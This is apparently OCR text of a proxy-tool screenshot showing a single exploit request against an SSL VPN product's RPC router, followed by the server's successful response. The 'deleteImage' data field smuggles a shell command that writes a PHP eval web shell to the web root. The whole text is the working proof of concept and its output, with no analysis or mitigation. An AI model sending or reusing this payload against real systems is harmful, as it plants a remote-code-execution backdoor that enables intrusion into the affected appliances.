 Request
Pretty Raw \n Actions
1 POST /directdata/direct/router HTTP/1.1
2 Host:
3 Connection: close
4 Content-Length: 181
5 Cache-Control: max-age=0
6 sec-ch-ua: "Google Chrome";v="89", "Chromium";v="89", ";Not A Brand";v="99"
7 sec-ch-ua-mobile: ?0
8 Content-Type: application/json
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
12
13 {
"action":"SSLVPN_Resource",
"method":"deleteImage",
"data":[
{
"data":[
";echo '<?php @eval($_POST['pass']);?>' >/var/www/html/shell.php"
]
}
],
"type":"rpc",
"tid":17,
"f8839p7rqtj":"="
}
14
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 14 Apr 2021 12:03:23 GMT
4 Content-Type: application/json
5 Connection: close
6 Set-Cookie: PHPSESSID=17u20n4erj5bktovbqdt84mdo4; path=/; secure; HttpOnly
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 101
9
10 [
{
"type":"rpc",
"tid":17,
"action":"SSLVPN_Resource",
"method":"deleteImage",
"result":{
"success":true
}
}
]